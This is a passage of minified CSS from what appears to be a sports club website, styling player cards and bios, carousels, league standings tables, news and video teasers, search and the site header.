.3s;text-transform:uppercase;color:#fff;font-weight:700;font-size:15px;line-height:16px}.player-bio__tab-label:first-of-type{border-top-left-radius:8px}.player-bio__tab-label:last-of-type{border-top-right-radius:8px}.player-bio__tab-label:first-of-type:nth-last-of-type(1){width:100%}.player-bio__tab-label:first-of-type:nth-last-of-type(2),.player-bio__tab-label:first-of-type:nth-last-of-type(2)~.player-bio__tab-label{width:50%}.player-bio__item{display:flex;flex-direction:column}.player-bio__item .icon-svg{width:22px;height:22px;color:#fff}.player-bio__item-row{display:flex;gap:20px}.player-bio__item-title,.player-bio__item-text{margin:0;color:#fff}.player-bio__item-title{font-size:14px}.player-bio__item-text{font-weight:700;font-size:21px;line-height:20px;margin-left:42px}@media(min-width: 750px){.player-bio{flex-direction:row;gap:20px}.player-bio__image{flex:1 0 calc(50% - 10px)}.player-bio__image .image img{max-height:unset}.player-bio__tabs{max-width:480px;flex:0 0 calc(50% - 10px)}}.player-card{display:block;box-shadow:0px 16px 40px rgba(0,0,0,.2);transition:box-shadow .3s;height:351px}.player-card__top{position:relative;border-radius:8px 8px 0 0;height:280px;background-color:#ae0f0a}.player-card__top::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(..//img/bg/bg-player.png) no-repeat rgba(0,0,0,0);mix-blend-mode:multiply;background-size:cover;border-radius:8px}.player-card__bottom{border-radius:0 0 8px 8px;height:71px;background-color:#fff;padding:15px 20px;display:flex;align-items:center;justify-content:space-between}.player-card__bottom .btn:first-of-type .btn__text{border:none;padding:0}.player-card__info{position:absolute;top:25px;left:20px;right:0;max-width:50%;z-index:2}.player-card__nr{position:absolute;top:34px;right:30px;color:#fff}.player-card__nr .icon-svg{width:42px}.player-card__nr .icon-svg+.icon-svg{margin-left:-20px}.player-card__img{position:relative;top:12px;margin-left:auto;height:268px;width:268px;z-index:1}.player-card__name{font-size:32px;line-height:1;font-weight:700;color:#fff}.player-card__position{display:none}.players-carousel .player-card__bottom .btn:first-of-type .btn__text{border:none;padding:11px 23px 10px 17px}.players-carousel .player-card__position{display:none;font-size:16px;line-height:1;font-weight:700;color:#fff;position:relative;width:-moz-fit-content;width:fit-content}.players-carousel .player-card__position::after{content:"";position:absolute;width:100%;height:2px;background-color:#fff;bottom:-4px;left:0;right:0}@media(min-width: 1000px){.players-carousel .player-card{height:480px;padding-top:56px;position:relative}.players-carousel .player-card__top{height:100%;border-radius:8px}.players-carousel .player-card__bottom{position:absolute;height:auto;background-color:rgba(0,0,0,0);transform:translateY(-100%);gap:20px}.players-carousel .player-card__bottom .btn:nth-of-type(1) .btn__text{color:#fff;border:2px solid #fff}.players-carousel .player-card__bottom .btn:nth-of-type(1) .btn__text::after{background-color:#fff}.players-carousel .player-card__bottom .btn:nth-of-type(2) .btn__text{background-color:#fff;border-color:#fff;color:#ae0f0a}.players-carousel .player-card__bottom .btn:nth-of-type(2) .btn__text::after{background-color:#fff}.players-carousel .player-card__img{top:-56px;max-height:calc(100% + 56px);height:480px;width:480px}.players-carousel .player-card__name{font-size:56px;line-height:1.1;max-width:480px}.players-carousel .player-card__position{display:block}}@media(min-width: 1200px){.players-carousel .player-card__nr{top:80px;right:320px}.players-carousel .player-card__nr .icon-svg{width:240px}.players-carousel .player-card__nr .icon-svg+.icon-svg{margin-left:-105px}.players-carousel .player-card__nr .icon-svg:only-child{margin-right:25px}}.player-perf__headline{color:#000;margin-bottom:20px}.player-perf__stats{position:relative}.player-perf__stats-viewport{overflow:hidden}.player-perf__stats-container{display:flex}.player-perf__stat{flex:0 0 100%;min-width:0;max-height:131px;text-align:center}.player-perf__stat-value{font-weight:700;font-size:65px;line-height:1;margin-bottom:20px;color:rgba(0,0,0,0);background:linear-gradient(180deg, #c0944a 0%, #97763a 100%);-webkit-background-clip:text;background-clip:text}.player-perf__stat-label{margin:0;font-size:20px;line-height:1.3;text-align:center;display:-webkit-box;-webkit-line-clamp:2;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;padding-bottom:1.5px;max-height:52px}.player-perf__carousel-btn{cursor:pointer;position:absolute;top:50%}.player-perf__carousel-btn .icon-svg{width:28px;color:#a5a5a5}.player-perf__carousel-btn--prev{transform:translateY(-50%) rotate(90deg);left:0}.player-perf__carousel-btn--next{transform:translateY(-50%) rotate(-90deg);right:0}@media(min-width: 750px){.player-perf__stat{flex:0 0 50%}}@media(min-width: 1000px){.player-perf__headline{margin-bottom:75px}.player-perf__stats-container{flex-wrap:wrap;justify-content:space-between;row-gap:60px}.player-perf__stat{flex-basis:33%}.player-perf__carousel-btn{display:none}}.player{background-color:#ae0f0a;position:relative}.player::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;background:url(..//img/bg/bg-player-big.png) no-repeat top left;background-size:100% 100%;mix-blend-mode:multiply;opacity:.2}.player__inner{display:flex;padding:0 12px;height:calc(40vh - 60px)}.player__content{flex:0 0 100%;padding-top:24px;position:relative;z-index:10;color:#fff}.player__img{position:relative;z-index:15;flex:0 0 100%;margin-left:-100%;text-align:right;padding-top:17px}.player__img img{width:75%;-o-object-fit:contain;object-fit:contain;-o-object-position:bottom;object-position:bottom}.player__name{color:#fff;margin:0;font-size:24px;line-height:1;max-width:45%}.player__nr{position:absolute;top:24px;right:0}.player__nr .icon-svg{width:64px}.player__nr .icon-svg+.icon-svg{margin-left:-30px}.player__back-btn{margin-bottom:34px}@media(min-width: 750px){.player__name{font-size:48px;line-height:1.1;max-width:50%}.player__nr{top:44px;right:0px}.player__nr .icon-svg{width:100px}.player__nr .icon-svg+.icon-svg{margin-left:-40px}}@media(min-width: 1000px){.player__inner{height:670px;padding:0 20px;max-width:1220px;width:100%;margin:auto}.player__name{font-size:100px;line-height:1.2;max-width:60%}.player__tag{margin-bottom:78px}.player__nr{top:84px;right:-44px}.player__nr .icon-svg{width:150px}.player__nr .icon-svg+.icon-svg{margin-left:-70px}.player__img img{width:50%}}@media(min-width: 1200px){.player__nr{top:84px;right:-44px}.player__nr .icon-svg{width:200px}.player__nr .icon-svg+.icon-svg{margin-left:-70px}}.players-carousel__wrapper{position:relative}.players-carousel__viewport{overflow:hidden}.players-carousel__container{display:flex;margin-left:-20px}.players-carousel__slide{flex:0 0 100%;min-width:0;padding-left:20px}.players-carousel__btn{margin-top:40px;display:flex;justify-content:center}.players-carousel__carousel-btn{position:absolute;top:50%;transform:translateY(-50%)}.players-carousel__carousel-btn .btn__text{padding:8px 9px 9px 8px;background-color:#fff}.players-carousel__carousel-btn:first-of-type{transform:scale(-1, 1) translateY(-50%);left:0}.players-carousel__carousel-btn:last-of-type{right:0}.hoverevents .players-carousel__carousel-btn:hover .btn__text{background-color:#fff}.players-carousel .player-card{border-radius:0 0 8px 8px;box-shadow:none}@media(min-width: 750px){.players-carousel__carousel-btn{bottom:-40px;top:auto;transform:translateY(100%)}.players-carousel__carousel-btn:first-of-type{transform:scale(-1, 1) translateY(100%);left:auto;right:75px}.players-carousel__carousel-btn:last-of-type{right:20px}}.profile-wrapper{color:#ae0f0a}@media(min-width: 1000px){.profile-wrapper{color:#000}}.profile-wrapper .profile-dropdown{background-color:#fff;right:0;top:calc(100% + 8px);min-width:200px}.profile-wrapper .profile-dropdown__info{display:flex;gap:12px;flex-direction:row;flex-wrap:nowrap;align-items:center;padding:16px 12px;min-height:60px;border-bottom:1px solid #ccc;color:#000;text-decoration:none}.profile-wrapper .profile-dropdown__info .icon-svg{flex-shrink:0;width:30px;height:30px}.profile-wrapper .profile-dropdown__personal{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.profile-wrapper .profile-dropdown__name{font-size:1.2rem;font-weight:700;color:#333;margin-bottom:0;letter-spacing:normal;text-transform:none}.profile-wrapper .profile-dropdown__email{font-size:.8rem;word-break:break-all;color:#333;margin-bottom:0;font-weight:400;letter-spacing:normal;text-transform:none}.profile-wrapper .profile-dropdown__action{padding:16px 12px;display:flex;justify-content:center;align-items:center}.promo{position:relative;height:calc(33vh - 60px)}@media(orientation: landscape){.promo{height:100%}}@media(min-width: 1000px){.promo{min-height:calc(80vh - 120px)}}.quick-access{display:none}@media(min-width: 1000px){.quick-access{display:block}.quick-access__item{z-index:2000;position:fixed;top:180px;display:flex;height:48px;background-image:linear-gradient(180deg, #ac8543 0%, #8e6e37 100%);display:inline-flex;align-items:center;left:calc(100% - 48px);-webkit-clip-path:polygon(0 0, 100% 0, 100% 100%, 16px 100%, 0 calc(100% - 16px));clip-path:polygon(0 0, 100% 0, 100% 100%, 16px 100%, 0 calc(100% - 16px));cursor:pointer;transition:transform .3s}.quick-access__item::before{content:"";position:absolute;z-index:-1;-webkit-clip-path:polygon(0 0, 100% 0, 100% 100%, 16px 100%, 0 calc(100% - 16px));clip-path:polygon(0 0, 100% 0, 100% 100%, 16px 100%, 0 calc(100% - 16px));top:0;left:0;width:100%;height:100%;background-color:#ac8543;opacity:0;transition:opacity .3s}.quick-access__item.is-active{transform:translateX(calc(-100% + 48px))}.quick-access__item--search{top:244px}.quick-access__search,.quick-access__call{display:flex;align-items:center;gap:12px;color:#fff;padding:0 12px;white-space:nowrap}.quick-access__search .icon-svg,.quick-access__call .icon-svg{color:#fff;width:24px}.quick-access__call{text-decoration:none;font-weight:700}.quick-access__control{position:absolute;top:0;z-index:50;left:0;width:100%;height:100%}.is-active .quick-access__control{pointer-events:none}.quick-access__inp{border:0;border-bottom:2px solid #fff;background-color:rgba(0,0,0,0);color:#fff;font-size:18px;line-height:24px}.quick-access__inp::-moz-placeholder{color:#fff;opacity:.6}.quick-access__inp::placeholder{color:#fff;opacity:.6}.quick-access__inp:focus-within{outline:0}.quick-access button{background:none;padding:0;outline:0;border:0}}.hoverevents .quick-access__item:hover::before{opacity:1}.hoverevents .quick-access__call:hover{color:#fff}.quick-nav{margin-bottom:74px}.quick-nav__link{text-transform:uppercase;color:#fff;line-height:23px;text-decoration:none;transition:opacity .3s}@media(max-width: 749.98px){.quick-nav__row{display:flex;gap:31px;justify-content:center}.quick-nav__row:first-child{justify-content:space-between;margin-bottom:30px}.quick-nav__row:nth-child(2){margin-bottom:23px}}@media(min-width: 750px){.quick-nav{display:flex;justify-content:center;gap:76px}.quick-nav__row{gap:76px;display:flex}}.hoverevents .quick-nav__link:hover{color:#fff;opacity:.8}.quote{background-color:#ae0f0a;padding:76px 36px 46px;color:#fff;font-weight:700;text-transform:uppercase;font-size:21px;line-height:1.4}.quote__inner{max-width:1080px;margin:0}.quote__inner::before{content:'"';font-size:64px;line-height:20px;display:block;margin-bottom:22px}.quote__author{padding-top:15px;text-align:right;font-weight:400;font-size:16px;line-height:1.5;margin:0;text-decoration:none}@media(min-width: 1000px){.quote{padding:128px 128px 128px 200px;font-size:43px;line-height:1.2}.quote__text{margin-bottom:15px}.quote__inner::before{position:absolute;font-size:120px;margin-left:-95px;margin-top:20px}}.recovery-page .img__picture{max-height:350px}.roster__title{color:#000;margin-bottom:26px}.roster__item{margin-bottom:16px}@media(min-width: 750px){.roster__list{margin:0 0 -24px -20px;display:flex;flex-wrap:wrap}.roster__item{border:20px solid rgba(0,0,0,0);width:50%;border-width:0 0 24px 20px}}@media(min-width: 1200px){.roster__item{width:33.33%}}.search-result{display:flex;flex-direction:column}.search-result__title-wrapper{display:flex;color:#ae0f0a;margin-bottom:10px;gap:17px;width:-moz-fit-content;width:fit-content;text-decoration:none;transition:color .3s}.search-result__title-wrapper .icon-svg{flex-shrink:0;margin-bottom:auto;min-height:26px}.search-result__title{margin-bottom:0}.search-result__description{margin-bottom:10px}.search-result__breadcrumbs{display:flex;align-items:baseline;gap:10px;color:#a5a5a5}.search-result__breadcrumb:not(:last-child){display:flex;gap:10px;align-items:center}.search-result__breadcrumb:not(:last-child)::after{content:"";display:block;width:5px;height:9px;background:url(..//img/bg/bread-separator.svg) no-repeat center center}.search-result__breadcrumb:last-of-type{font-weight:700}.hoverevents .search-result__title-wrapper:hover{color:#e30613}.search{display:flex;align-items:center;position:relative;gap:16px;padding-bottom:10px}.search::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;border-radius:2px;background-color:#ae0f0a}.search__btn{padding:0;border:0;outline:0;background:none;color:#ae0f0a;flex:0 0 32px;cursor:pointer}.search__btn .icon-svg{width:32px}.search__inp{padding:0;border:0;color:#000;font-size:24px;line-height:31px;font-weight:700;width:100%}.search__inp::-moz-placeholder{color:#ae0f0a}.search__inp::placeholder{color:#ae0f0a}.search__inp:focus-visible{outline:0}@media(min-width: 1000px){.search{gap:43px;padding-bottom:25px}.search__btn{flex-basis:56px}.search__btn .icon-svg{width:56px}.search__inp{font-size:40px;line-height:52px}}.section--top{padding-top:20px}.section--bottom{padding-bottom:20px}.section--dark{background-color:#333}@media(min-width: 750px){.section--top{padding-top:50px}.section--bottom{padding-bottom:50px}}.js-show-more{display:flex;flex-direction:column}.js-show-more-content{height:0;overflow:hidden;transition:height .3s}.js-show-more-body{margin-top:25px}.skip-link{position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0;overflow:hidden;clip:rect(0 0 0 0)}.skip-link:focus{position:absolute;top:20px;width:auto;height:auto;padding:10px;background-color:#d3d3d3;overflow:auto;transform:translateX(20px);clip:auto}.sort{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:64px}.sort__item{flex:0 0 100%}@media(min-width: 750px){.sort__item{flex:0 1 280px}}.standings{margin-bottom:75px;overflow:hidden;overflow-x:auto;scrollbar-width:none}.standings::-webkit-scrollbar{width:10px;height:10px;background-color:#f2f2f2}.standings::-webkit-scrollbar-thumb{width:10px;height:10px;background-color:#ccc;border-radius:4px;border:2px solid #f2f2f2;-webkit-transition:background .3s;transition:background .3s}.standings::-webkit-scrollbar-track{background-color:#f2f2f2}.standings::-webkit-scrollbar-thumb-hover{background-color:#8c0005}.standings__table-row{border-bottom:1px solid #a5a5a5}.standings__table-row td:first-child::before{counter-increment:section;content:counter(section) "."}.standings__table-row:last-child:not(thead .standings__table-row){background-color:rgba(0,0,0,.02)}.standings__table-row--active{background-color:rgba(172,133,67,.1)}.standings__table{white-space:nowrap;border:0;margin:0}.standings__table th,.standings__table td{border:0;padding:13px 8px;background:none;text-align:center;vertical-align:middle}.standings__table th.standings__left,.standings__table td.standings__left{text-align:left}.standings__table th{text-align:center}.standings__table tbody{counter-reset:section}.standings__team{display:flex;align-items:center;gap:18px}.standings__team img{width:100%;height:100%;max-width:24px;max-height:24px}.standings__rate{display:flex;font-size:12px;line-height:15px;width:144px;font-size:12px;gap:2px;color:#fff;overflow:hidden;line-height:24px;margin:auto}.standings__rate-w{background-color:#c80a0f;display:block;border-radius:2px 0 0 2px}.standings__rate-n{background-color:#ae0f0a;flex:1 0;padding:0 4px}.standings__rate-l{display:block;border-radius:0 2px 2px 0;background-color:#8c0005}.standings__left{text-align:left}.standings__state{display:block;width:12px;height:2px;border-radius:2px;background-color:#000}.standings__state--up,.standings__state--down{height:6px;background-color:rgba(0,0,0,0);position:relative}.standings__state--up::before,.standings__state--up::after,.standings__state--down::before,.standings__state--down::after{content:"";position:absolute;height:2px;width:8px;bottom:0;left:1px;transform:rotate(-36deg);transform-origin:0 100%;border-radius:2px;background-color:#2dbe57}.standings__state--up::after,.standings__state--down::after{transform:rotate(36deg);transform-origin:100% 100%;left:auto;right:1px}.standings__state--down::before,.standings__state--down::after{bottom:auto;top:0;background-color:#e30613;transform:rotate(36deg);transform-origin:0 0}.standings__state--down::after{transform-origin:100% 0;transform:rotate(-36deg)}@media(min-width: 750px){.standings__table th,.standings__table td{padding:15px 15px 14px}}.sticky-banner{position:fixed;left:50px;bottom:0;z-index:6000;margin:auto;padding:10px;width:calc(100% - 50px)}.sticky-banner img{display:block;margin:auto;max-width:100%;max-height:150px;border-radius:6px;border:1px solid #ae0f0a}@media(min-width: 768px){.sticky-banner{display:none}}.stream{position:relative;border-radius:8px;box-shadow:0px 16px 40px rgba(0,0,0,.2);overflow:hidden;aspect-ratio:16/9;background:url(..//img/bg/teaser/bg-advertise.svg) top left #ae0f0a}.stream::after{content:"";position:absolute;top:50%;left:50%;margin-left:-40px;margin-top:-40px;width:80px;height:80px;border-radius:40px;border:10px solid #fff;border-top-color:rgba(0,0,0,0);animation:rotate 1s infinite linear}.stream iframe{position:relative;z-index:5;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}@keyframes rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.submenu{display:none;position:absolute;width:100%;left:0;top:100%;padding:53px 12px 0;height:488px;gap:20px;background-color:#c80a0f}.submenu::before,.submenu::after{content:"";position:absolute;height:100%;width:50%;top:0;background:url(..//img/bg/bg-submenu-new.svg);background-size:cover;background-position:center}.submenu::before{left:0}.submenu::after{left:50%}.submenu__col{width:calc(25% - 5px);position:relative;z-index:1}.submenu__item:not(:last-child){margin-bottom:14px}.submenu__subitem{margin-left:2px}.submenu__subitem:not(:last-child){margin-bottom:7px}.submenu__link{color:#fff;text-transform:uppercase;letter-spacing:.05em;line-height:18px;font-weight:700;display:inline-flex;align-items:center;gap:10px;vertical-align:middle;font-size:14px;padding:5px 8px;text-decoration:none;transition:background-color .3s}.submenu span.submenu__link,.submenu span.submenu__sublink{cursor:default}.submenu__sublink{display:inline-flex;align-items:center;vertical-align:middle;gap:10px;font-size:14px;transition:background-color .3s;color:#fff;padding:2px 6px 1px;text-decoration:none}.hoverevents .submenu a.submenu__sublink:hover,.hoverevents .submenu a.submenu__link:hover{background-color:#8c0005;color:#fff}.header__menu-item:hover .submenu{display:flex}.tabs__content{position:absolute;top:-9999px;left:-9999px}.tabs__content.is-active{position:static}.teaser{display:block;border-radius:8px;box-shadow:0px 16px 40px rgba(0,0,0,.2);transition:box-shadow .3s;padding:10px 20px;height:231px;max-height:231px;color:#fff;text-decoration:none}.grid__col:not(.col-4-12\@md) .teaser,.layout--trio .layout__item:first-child .teaser,.layout--trio .layout__item:nth-child(2) .teaser,.layout--trio-alt .layout__item:first-child .teaser,.layout--trio-alt .layout__item:last-child .teaser,.layout--duo-alt .teaser,.layout--duo .teaser{height:480px;max-height:480px}.teaser__link-wrap{margin-top:20px}.teaser__link-wrap .btn__text{color:#fff;border-color:#fff}.teaser__link-wrap .btn__text::after{background-color:#fff}.teaser__link{color:#fff;display:flex;align-items:center;gap:5px;font-weight:700;font-size:15px;line-height:16px;text-decoration:none;position:relative;text-transform:uppercase}.teaser__link .icon-svg{width:9px;top:-1px}.teaser__date{position:absolute;right:20px;top:9px;font-size:14px;line-height:1.5}.teaser__tag{position:relative;line-height:1;font-weight:700;height:-moz-fit-content;height:fit-content}.teaser__tag::after{content:"";position:absolute;bottom:-6px;width:48px;height:2px;left:0;background-color:#fff}.teaser__title{display:-webkit-box;-webkit-line-clamp:4;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;padding-bottom:1.5px;font-size:24px;line-height:1;font-weight:700;margin-bottom:10px}.teaser__author{margin:0;font-size:14px}.teaser__price{font-family:"M05Headline","M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif;font-weight:700;line-height:130%;font-size:24px;color:#fff;text-shadow:0px 3px 7px rgba(0,0,0,.26)}.teaser__price-old{color:#ae0f0a;display:inline-block;vertical-align:middle;padding:0 8px;font-size:16px;line-height:32px;text-decoration:line-through;margin-bottom:1px;background-color:#fff}.teaser--social{height:480px;max-height:480px;display:flex;padding:0;flex-direction:column}.teaser--social .teaser__img{position:relative;display:block;flex:1;height:313px;border-radius:8px 8px 0 0;overflow:hidden}.teaser--social .teaser__tag{position:absolute;top:10px;left:20px;color:#fff}.teaser--social .teaser__content{position:relative;display:flex;gap:20px;flex:0 0 167px;justify-content:space-between;padding:20px;overflow:hidden;border-radius:0 0 8px 8px;background-color:#fff}.teaser--social .teaser__ico{width:25px;color:#000;align-self:flex-end}.teaser--social .teaser__ico .icon-svg{width:25px}.teaser--social .teaser__text{display:-webkit-box;overflow:hidden;-webkit-line-clamp:6;-webkit-box-orient:vertical;color:#000;font-size:14px}.teaser--social .teaser__text p{margin:0}.teaser--social .teaser__text a{color:#1da1f2;text-decoration:none}.teaser--social-dark .teaser__content{background-color:#000}.teaser--social-dark .teaser__ico,.teaser--social-dark .teaser__text{color:#fff}.teaser--gallery .teaser__main,.teaser--news .teaser__main{width:calc(100% - 14px)}.teaser--gallery .teaser__title,.teaser--news .teaser__title{margin-bottom:0}.teaser--news .icon-svg--chevron-right,.teaser--gallery .icon-svg--chevron-right{width:14px;position:absolute;right:20px;bottom:25px}.teaser--video{position:relative;display:flex;padding:0}.teaser--video::before{content:"";position:absolute;inset:0;background:url(..//img/bg/teaser/bg-statement.png) bottom left rgba(0,0,0,0) no-repeat;background-size:cover;mix-blend-mode:multiply;opacity:.6;border-radius:8px}.teaser--gallery,.teaser--news,.teaser--product,.teaser--video,.teaser--statement{display:flex;background-color:#ae0f0a;padding:0}.teaser--statement .teaser__title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical;white-space:pre-line}.layout--duo-alt .teaser--statement .teaser__title,.layout--duo .teaser--statement .teaser__title{-webkit-line-clamp:7}.teaser--product{height:480px;max-height:480px;background-color:rgba(0,0,0,0)}.teaser--product .teaser__tag{text-shadow:0px 3px 7px rgba(0,0,0,.26)}.teaser--gallery .teaser__content,.teaser--news .teaser__content,.teaser--product .teaser__content,.teaser--statement .teaser__content{position:relative;margin-left:-100%;padding:10px 20px;flex:0 0 100%;display:flex;flex-direction:column;z-index:1;justify-content:space-between}.teaser--statement .teaser__bg{flex:0 0 100%;background:url(..//img/bg/teaser/bg-statement.png) bottom left rgba(0,0,0,0) no-repeat;background-size:cover;mix-blend-mode:multiply;opacity:.6;border-radius:8px}.layout--duo-alt .teaser--statement .teaser__bg,.layout--duo .teaser--statement .teaser__bg{background:url(..//img/bg/teaser/bg-statement-tall.png) bottom center rgba(0,0,0,0) no-repeat}.teaser--statement-bg{background-color:rgba(0,0,0,0)}.teaser--gallery .teaser__bg,.teaser--news .teaser__bg,.teaser--product .teaser__bg,.teaser--statement-bg .teaser__bg{position:relative;background:none;opacity:1;overflow:hidden;width:100%;border-radius:8px;mix-blend-mode:normal}.teaser--gallery .teaser__bg::before,.teaser--news .teaser__bg::before,.teaser--product .teaser__bg::before,.teaser--statement-bg .teaser__bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%)}.layout--duo-alt .teaser--gallery .teaser__bg,.layout--duo .teaser--gallery .teaser__bg,.layout--duo-alt .teaser--news .teaser__bg,.layout--duo .teaser--news .teaser__bg,.layout--duo-alt .teaser--product .teaser__bg,.layout--duo .teaser--product .teaser__bg,.layout--duo-alt .teaser--statement-bg .teaser__bg,.layout--duo .teaser--statement-bg .teaser__bg{background:none}.teaser--product .teaser__bg::before{background:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.6))}.teaser--news .btn{display:none}.layout--duo .teaser--news .teaser__link,.layout--duo-alt .teaser--news .teaser__link{display:none}.layout--duo .teaser--news .btn,.layout--duo-alt .teaser--news .btn{display:inline-block}.teaser--product .teaser__bg img{-o-object-fit:scale-down;object-fit:scale-down}.teaser--product .teaser__bg::before{opacity:.8}.teaser--product .btn__text{color:#fff;border-color:#fff}.teaser--product .btn__text::after{background-color:#fff}.teaser--image{background-color:#fff}.teaser--image,.teaser--advertise{display:flex;align-items:center;justify-content:center}.teaser--image .image,.teaser--advertise .image{display:flex;align-items:center;justify-content:center}.teaser--image picture,.teaser--advertise picture{flex-basis:100%;height:100%;display:flex;align-items:center;justify-content:center}.teaser--image img,.teaser--advertise img{flex-basis:100%;max-width:100%;max-height:100%;width:auto;height:auto;-o-object-fit:contain;object-fit:contain}.teaser--advertise{background:url(..//img/bg/teaser/bg-advertise.svg) top left #ae0f0a}.teaser--advertise-bg{position:relative;background:none}.teaser--advertise-bg .image img{position:relative;-o-object-fit:cover;object-fit:cover}.teaser--advertise-bg .teaser__bg{position:absolute;top:0;left:0;width:100%;height:100%}.teaser--video .teaser__bg{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;border-radius:8px}.teaser--video .teaser__content{padding:20px;justify-content:space-between;display:flex;flex-direction:column;border-radius:8px}.teaser--video .teaser__title{position:relative;margin:0}.teaser__audio--stream .teaser__control{padding-top:13px}.teaser__control{display:flex;gap:18px;padding-top:28px;align-items:center;justify-content:space-between}.teaser__control button{background:none;color:#fff;border:0;padding:0;outline:0;transition:opacity .3s;cursor:pointer}.teaser__control .teaser__play-toggle{width:42px;height:42px;border-radius:100%;border:2px solid #fff;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.teaser__control .teaser__play-toggle .icon-svg--pause{display:none;width:17px}.teaser__control .teaser__play-toggle .icon-svg--play{margin-left:3px}.teaser__audio--stream.is-playing .teaser__control .teaser__play-toggle .icon-svg--play{display:none}.teaser__audio--stream.is-playing .teaser__control .teaser__play-toggle .icon-svg--pause{display:block}.teaser__hover{top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;opacity:0;pointer-events:none;align-items:center;justify-content:center;padding:10px;position:absolute;transition:opacity .3s;background-color:rgba(51,51,51,.8);text-align:center;border-radius:8px}.teaser__hover a{color:#fff}.teaser__progress{flex:1;height:8px;border-radius:4px;background-color:rgba(255,255,255,.6);overflow:hidden;position:relative}.teaser__progress-line{border-radius:4px;position:absolute;top:0;bottom:0;left:0;background-color:#fff;transition:width .3s}.is-playing .teaser__play{opacity:.6}.is-paused .teaser__pause{opacity:.6}.is-muted .teaser__mute{opacity:.6}.teaser__video-ico{display:block;margin-bottom:20px}.teaser__video-ico .icon-svg{width:29px}.teaser--video .teaser__play{width:64px;height:64px;position:absolute;top:50%;left:50%;margin-left:-32px;margin-top:-32px}.teaser--video .teaser__play .icon-svg{width:64px;color:#fff}.layout--duo .teaser--video .teaser__play,.layout--duo-alt .teaser--video .teaser__play{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.layout--duo .teaser--video .teaser__play .icon-svg,.layout--duo-alt .teaser--video .teaser__play .icon-svg{width:100px}.teaser--landing{box-shadow:none;padding:0}.teaser--landing.teaser--image{height:initial}.teaser--landing.teaser--image img{-o-object-fit:fill;object-fit:fill}.teaser--gallery{cursor:pointer}.teaser--gallery .teaser__info-content{background-color:#fff;border-radius:8px;padding:16px;display:flex;color:#666}.teaser--gallery .teaser__info-content .icon-svg{height:21px;margin-left:19px}.teaser--gallery .teaser__info-text{font-size:14px;line-height:21px}@media(min-width: 750px){.col-4-12\@md .teaser__title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}}@media(min-width: 1000px){.layout--full .teaser{height:480px;max-height:480px}.layout--full .teaser__title{max-width:66.666%}}.hoverevents .teaser--news .btn__text:hover,.hoverevents .teaser--product .btn__text:hover{color:#ccc;border-color:#ccc}.hoverevents .teaser--news .btn__text:hover::after,.hoverevents .teaser--product .btn__text:hover::after{background-color:#ccc}.hoverevents .teaser__link:hover{color:#fff}.hoverevents .teaser:hover{box-shadow:0px 8px 20px rgba(0,0,0,.1);color:#fff}.hoverevents .teaser__control button:hover{opacity:.8}.hoverevents .teaser--video:hover:not(.has-consent) .teaser__hover{opacity:1;pointer-events:auto}.no-hoverevents .teaser--video.is-clicked:not(.has-consent) .teaser__hover{opacity:1;pointer-events:auto}html{box-sizing:border-box;overflow-x:hidden}*,*::before,*::after{box-sizing:inherit}body{position:relative;min-width:320px;scroll-behavior:smooth;overflow-x:hidden}body.menu-open{overflow-y:hidden}:first-child{margin-top:0}figure{margin:0}.header{flex:0 0 auto;background-color:#ae0f0a;position:relative;position:sticky;z-index:6000;top:0;height:60px}.header__wrap{padding:0 12px}.header__logo{position:absolute;left:50%;z-index:2000;margin:0 0 0 -28px;top:16px;display:block;padding:0;font-family:"M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif;font-size:100%;line-height:1;width:60px;height:56px;background-color:#fff;border-radius:50%}.header__row{display:none}.header__menu{width:20px;height:20px;position:relative;cursor:pointer}.header__menu::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:3px;border-radius:4px;background-color:#fff;transition:opacity .3s}.header__menu-line{width:100%;height:3px;background-color:#fff;border-radius:4px;position:absolute;left:0;transition:transform .3s}.header__menu-line:first-child{top:0;transform-origin:0 50%}.header__menu-line:last-child{bottom:0;transform-origin:0 50%}.header__touch{height:20px;margin-top:20px;display:flex;align-items:center;justify-content:space-between}.header__touch button{padding:0;background:none;outline:0;border:0}.header__touch-group{display:flex;align-items:center;gap:12px}.header__touch-group .dropdown{display:flex}.header__search{color:#fff;transition:color .3s;cursor:pointer}.header__search .icon-svg{width:20px}.header__profile{color:#fff;transition:color .3s;cursor:pointer}.header__profile .icon-svg{width:20px}@media(max-width: 999.98px){.header{transition:background-color .3s}.menu-open .header{background-color:#fff;border-bottom:1px solid #a5a5a5}.menu-open .header__menu-line{background-color:#e30613}.menu-open .header__menu-line:first-child{transform:rotate(45deg) translateY(2px)}.menu-open .header__menu-line:last-child{transform:rotate(-45deg) translateY(-2px)}.menu-open .header__search{color:#e30613}}@media(min-width: 1000px){.header{background-color:unset;background-image:linear-gradient(to bottom, #ffffff 60px, #ae0f0a 